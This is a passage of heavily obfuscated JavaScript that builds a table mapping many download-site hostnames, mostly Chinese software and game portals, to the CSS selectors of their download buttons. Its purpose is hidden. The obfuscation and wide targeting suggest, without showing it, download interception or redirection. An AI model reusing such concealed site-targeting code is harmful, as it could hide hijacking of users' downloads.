'sj.'+'gml'+'unt'+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['gj.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x23a)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x430)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x49a)+a0_0x12de5e(0x286)+'unt'+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yy.'+'gml'+'unt'+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x292)+'gml'+a0_0x12de5e(0x356)+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3cb)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x108)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['qt.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['oth'+a0_0x12de5e(0x309)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pi'+a0_0x12de5e(0x2cf)+a0_0x12de5e(0x3ae)+'ai.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x192)+a0_0x12de5e(0x328)+a0_0x12de5e(0x1a7)],a0_0x29980f[a0_0x12de5e(0x3da)+'.ga'+a0_0x12de5e(0x1d2)+a0_0x12de5e(0x1ba)+a0_0x12de5e(0xf6)+'m']=['.ga'+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x431)+a0_0x12de5e(0x498)+'om']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2f5)+'599'+a0_0x12de5e(0x164)+a0_0x12de5e(0x46f)]=['.bt'+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x33d)+a0_0x12de5e(0x329)+a0_0x12de5e(0x3ef)+'n']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+'dow'+a0_0x12de5e(0xf5)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0x447)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'nlo'+'ad\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x433)+a0_0x12de5e(0x1ce)+'kit'+a0_0x12de5e(0x239)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x340)+a0_0x12de5e(0x463)+'2','.bo'+a0_0x12de5e(0x39e)+'m\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x314)+a0_0x12de5e(0xb4)+'sh.'+'cn']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d2)+'p\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x2d4)+'ash'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x283)+'e.1'+a0_0x12de5e(0x375)+a0_0x12de5e(0x475)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['mti'+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x22e)+'cha'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x235)+a0_0x12de5e(0x343)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+'99x'+a0_0x12de5e(0x2ed)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x1ec)+'arg'+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x20f)+'xyx'+a0_0x12de5e(0x20a)+'om']=[a0_0x12de5e(0x2d3)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x253)+'5.c'+'om']=[a0_0x12de5e(0x289)+'wnB'+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x19c)+'u5.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x48e)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x266)+a0_0x12de5e(0x2f4)+'uyo'+'u.c'+'om']=['.bo'+'xbt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3c0)+'psh'+a0_0x12de5e(0x4ae)+'ou.'+'com']=[a0_0x12de5e(0x355)+a0_0x12de5e(0x41a)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x484)+'iaz'+a0_0x12de5e(0x478)+'cn']=[a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+'xia'+a0_0x12de5e(0x2af)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+'l-h'+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x140)+a0_0x12de5e(0x327)+a0_0x12de5e(0x262)+a0_0x12de5e(0x2fc)]=['#db'+a0_0x12de5e(0x48e)+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x421)+a0_0x12de5e(0x226)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)+a0_0x12de5e(0x487)+'t(.'+'wp_'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f['www'+a0_0x12de5e(0x209)+a0_0x12de5e(0x330)+a0_0x12de5e(0x465)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2af)+'xia'+a0_0x12de5e(0x128)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+'ouj'+a0_0x12de5e(0x337)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnb'+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+'hou'+a0_0x12de5e(0x3af)+'6.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a\x20',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tnx'+a0_0x12de5e(0x3cf)+'g',a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a\x20i'+'mg'],a0_0x29980f['bk.'+'coo'+a0_0x12de5e(0x1df)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a3)+a0_0x12de5e(0x42b)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=['.g-'+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+a0_0x12de5e(0x14c)],a0_0x29980f[a0_0x12de5e(0x4a2)+'aoy'+'anm'+a0_0x12de5e(0x2bb)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20.i'+'-az'+'-1'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12c)+a0_0x12de5e(0x2c7)+'.ne'+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0xcf)+a0_0x12de5e(0x2c7)+a0_0x12de5e(0x223)+'wn',a0_0x12de5e(0x2a4)+a0_0x12de5e(0xfb)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3ce)+a0_0x12de5e(0x321)+'et']=[a0_0x12de5e(0x201)+'-bt'+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x1cf)+a0_0x12de5e(0x307)+a0_0x12de5e(0x2be)],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x1cd)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x37e)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x463)+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+'dow'+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+a0_0x12de5e(0x36e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x203)+a0_0x12de5e(0x31d)+a0_0x12de5e(0x36f)+'cnx'+a0_0x12de5e(0x465)+a0_0x12de5e(0x237)+a0_0x12de5e(0x128)+'om']=['.bt'+a0_0x12de5e(0x11d)+a0_0x12de5e(0x3ff)+'li\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+'xia'+a0_0x12de5e(0x3f2)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x300)+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x3c9)+'dq.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x489)+'me0'+a0_0x12de5e(0x1c7)+a0_0x12de5e(0x139)+'i\x20a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x280)+a0_0x12de5e(0xf6)+'m']=['#na'+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+a0_0x12de5e(0x287)+a0_0x12de5e(0x139)+'i\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'jie'+a0_0x12de5e(0x3b3)+'cn']=['.az'+a0_0x12de5e(0x172)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3a6)+a0_0x12de5e(0x3ee)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x300)+a0_0x12de5e(0x454)+'d\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1d3)+a0_0x12de5e(0x36b)+a0_0x12de5e(0x468)+a0_0x12de5e(0x1d9)]=['.bt'+a0_0x12de5e(0x16b),'#az'+a0_0x12de5e(0x463),'.ad'+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+'a'],a0_0x29980f[a0_0x12de5e(0x34a)+'nne'+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45e)+a0_0x12de5e(0x1b9)+'et.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x40a)+a0_0x12de5e(0x4a7)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f['m.p'+a0_0x12de5e(0x378)+a0_0x12de5e(0x2aa)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pr'+'oci'+a0_0x12de5e(0x1a9)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x33f)+a0_0x12de5e(0xe9)+'.co'+'m']=[a0_0x12de5e(0x1f6)+'btn'+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0xe5)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x463)+'-bo'+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x26c)+'ar3'+a0_0x12de5e(0x3b1)+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218),a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a6)+a0_0x12de5e(0x242)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+'.69'+a0_0x12de5e(0x369)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['m.6'+a0_0x12de5e(0x486)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+'and'+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x254)+a0_0x12de5e(0x354)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x2e3)+a0_0x12de5e(0x396)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x364)+'ez.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'_to'+a0_0x12de5e(0x39a)],a0_0x29980f[a0_0x12de5e(0x493)+a0_0x12de5e(0x271)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+'tai'+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f['www'+'.ok'+'oks'+a0_0x12de5e(0x464)+'.co'+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0xbd)+a0_0x12de5e(0x433)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ea'+'eb.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['m.e'+a0_0x12de5e(0x491)+a0_0x12de5e(0x46f)]=['.do'+'wnB'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+'uxi'+a0_0x12de5e(0x1d4)+'com']=[a0_0x12de5e(0x49e)+a0_0x12de5e(0x2e9)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f['m.y'+a0_0x12de5e(0x358)+'ihw'+'.co'+'m']=['#do'+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['www'+a0_0x12de5e(0x488)+a0_0x12de5e(0x1a0)+a0_0x12de5e(0x464)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x4a2)+'ind'+a0_0x12de5e(0x433)+a0_0x12de5e(0xa6)+'et']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x137)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x326)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ac)+a0_0x12de5e(0x397)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.s'+a0_0x12de5e(0x412)+a0_0x12de5e(0x35a)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x385)+a0_0x12de5e(0x403)+a0_0x12de5e(0x216)+a0_0x12de5e(0x24e)+'i',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['hao'+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x26c)+'zsk'+'y.n'+'et']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.6m'+'5m.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+'n-w'+a0_0x12de5e(0x353)+'\x20a','.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+'er\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x26e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wnl'+'oad'+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x38e)+a0_0x12de5e(0x2e5)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x188)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)],a0_0x29980f['www'+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x23c)+a0_0x12de5e(0x234)+'n.c'+'om']=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.j'+a0_0x12de5e(0x3aa)+a0_0x12de5e(0x383)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a','#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f['www'+'.qq'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20'],a0_0x29980f[a0_0x12de5e(0x110)+'qxz'+'b.c'+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x363)+a0_0x12de5e(0x42f)+'net']=[a0_0x12de5e(0x300)+'n\x20a',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x187)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'bd\x20'+'a'],a0_0x29980f['m.y'+'oxi'+'wo.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0xb2)+'0sy'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x183)+a0_0x12de5e(0x1ef)+'a'],a0_0x29980f[a0_0x12de5e(0x17c)+'60s'+a0_0x12de5e(0x41c)+'et']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x2d7)+'\x20a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sf'+a0_0x12de5e(0xaa)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x32d)+a0_0x12de5e(0x44c)+'om']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.49'+a0_0x12de5e(0x16f)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x2e5)+'cn']=['.do'+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.91'+a0_0x12de5e(0x1b6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x11d)+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x19a)+'.91'+'084'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'nLi'+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ba)+a0_0x12de5e(0x18e)+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.9'+a0_0x12de5e(0x133)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x196)+a0_0x12de5e(0x131)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x43b)+a0_0x12de5e(0x1af)+'r_d'+a0_0x12de5e(0x34d)+'loa'+'d\x20a'],a0_0x29980f['m.5'+a0_0x12de5e(0x45f)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1a1)+a0_0x12de5e(0x319)+'net']=['#az'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.r'+'ar8'+'.ne'+'t']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x102)+'mie'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3a7)+a0_0x12de5e(0x28f)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x347)+'dow'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x28d)+a0_0x12de5e(0x460)+'z\x20.'+a0_0x12de5e(0x141)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x410)+'xdo'+'wn.'+a0_0x12de5e(0x1d9)]=['.fa'+a0_0x12de5e(0x19f)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x42d)+a0_0x12de5e(0x2c5)+'n1',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0xb3)],a0_0x29980f[a0_0x12de5e(0x3da)+'.37'+a0_0x12de5e(0x2d6)+'.co'+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x17c)+a0_0x12de5e(0x15e)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0xed)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x251)+'gam'+'e.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xe0)+a0_0x12de5e(0x18b)+